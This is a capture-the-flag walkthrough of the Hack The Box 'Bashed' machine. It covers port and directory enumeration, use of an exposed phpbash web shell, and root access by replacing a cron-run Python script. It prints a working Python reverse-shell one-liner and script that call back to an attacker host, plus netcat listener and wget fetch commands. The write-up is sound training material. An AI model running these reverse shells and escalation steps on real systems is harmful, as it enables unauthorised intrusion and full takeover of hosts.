Hack The Box — “Bashed” Walkthrough

This is a walkthrough for the “Bashed” Hack The Box machine. The walkthrough will be divided into the following three sections — Enumeration, Foothold and Privilege Escalation.
We’ll be using Kali Linux Operating system as our attack machine, running on a Virtual Machine(preferred).
Enumeration
Once we’ve established connection to the Hack The Box lab network, we need to find out which services are active and which software we can talk to. We start off with the following nmap scan, to detect open ports and available services.
nmap -sC -sV -O -oA initial 10.10.10.68
- -sC: Enables script scan using the default set of scripts.
- -sV: Enables service version detection.
- -O: Enables operating system detection.
- -oA: Output all supported file types, which is then stored in the file initial.nmap

We see that there is only an Apache server running on port 80.
Let’s now head over to http://10.10.10.68(port 80 by default), to see if there’s a web page being hosted.

We seen the above webpage presented to us. Clicking on the arrow(->) takes us to http://10.10.10.68/single.html. Here we see a link to the Github page(https://github.com/Arrexel/phpbash) for phpbash. The description says it’s a “standalone, semi-interactive web shell.”

We also see that it contains the following two php files —
- phpbash.min.php
- phpbash.php
Let’s now make use of Gobuster tool to enumerate the URIs on the above web server, to see if we can find anything interesting.
gobuster dir -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
- dir: Uses directory/file brutceforcing mode.
- -u: Specify the URL
- -w: Specify path to the wordlist
We immediately see a number of directories in the results -/images,/uploads,/php etc.

After checking out the mentioned directories, we come across the /dev directory which contains a functional copy of phpbash. This directory is hinted to in the blog post on the main site(where it says “I actually developed it on this exact server!”). These seem to be the same php files we saw on the Github page.

Foothold
Clicking on “phpbash.php” link gives us a webshell. Even “phpbash.min.php” opens up a webshell. You can work with either one of them.

Now that we have a webshell, lets see what context we are running in, using the below commands.
whoami
id
- whoami: Print the user name associated with the current effective user ID.
- id: Print user and group information for the current user.

We seem to be running under the Apache default user www-data. Since this is a semi-interactive shell, things like switching user is not possible. So it’s better we get our own reverse shell from this machine on to our Kali box.
First we’ll need to setup a listener on our Kali box using the netcat utility, to catch the reverse shell call back from the target.
nc -nlvp 4444
- -n: Do not do any DNS or service lookups on any specified addresses, hostnames or ports.
- -l: Specify that nc should listen for an incoming connection.
- -v: Have nc give more verbose output.
- -p: Specifies the source port nc should use.
Using which python we see that the target(bashed box) has python installed.

We’ll then run the following TCP-based Python reverse shell, on our webshell. (Make sure to change the IP and port values.)
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.16",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'The code works, and we now have a reverse shell on our Kali box.

We can now start exploring. We see that under /home there are two directories — arrexel & scriptmanager. We have read permissions on both of them.

We then find the user flag under /home/arrexel directory.


Privilege Escalation
We now start exploring other directories on the target. We come across the directory /scripts. The fact that it is the only one owned by scriptmanager user, makes it stand out.

Also, sudo -l reveals that the www-data user can run any command as scriptmanager, without having to provide a password.

Switching to the user scriptmanager will allows us to access the scripts directory, as scriptmanager has read/write/execute permissions on it. This can be done using the following command.
sudo -i -u scriptmanager
- -i: run login shell as the target user
- -u: run command (or edit file) as specified user name or ID

Now that we are the scriptmanager user, we can see the contents of the scripts directory. We have two files, test.py(owned by scriptmanager) and test.txt(owned by root) as seen below.

test.py seems to contain a simple python program that writes into test.txt.

Also, the program test.py seems to be scheduled to execute almost every minute, going by the last access time of test.txt. From this we can infer that there could be a cron job owned by root that automatically runs test.py every minute. We can also confirm this fact by renaming test.txt(say to test.txt.old), and we see that a new file test.txt is created after a minute or so.
This is useful because we can change the contents of test.py to include code for a reverse shell, that would then run under root privileges.
Let’s now create a new file called test.py on our Kali box and add the same reverse shell code shown below that we used previously. We’ll then transfer this to the target “Bashed” machine. You could also do this directly on the “Bashed” shell but transferring it seemed much cleaner, because on the “simple” shell we got(using editors like vi is painful).
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.16",4444));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);Before we move to the next step, it’s better that we remove the original test.py on the target “Bashed” machine so that we don’t have to deal with duplicates(or else test.py.1 will be created).
rm test.py
Coming back to our Kali box, we can now use Python’s SimpleHTTPServer to serve the test.py we created. This should be started in the same directory where test.py is located.
python -m SimpleHTTPServer 8081
Now let’s download the file onto the /scripts directory on the target/“Bashed” box.
wget http://10.10.14.16:8081/test.py
Once downloaded, we’ll change the permissions of test.py to rwx for everyone, using the chmod command.
chmod 777 test.py
Let’s now start a nc listerner on our Kali box for our test.py reverse shell to connect-back.
nc -lnvp 4444
Within a minute we should be presented with a root shell! We can validate this by running whoami

We’ll just have to grab the root flag root.txt, from the /root directory, to complete the challenge.

Now that we are root, we can in fact see the crontab scheduled to run every minute. The job actually runs any and all python files located in the /scripts folder. This also means that our test.py python file could have been named anything, and it would still work just fine.


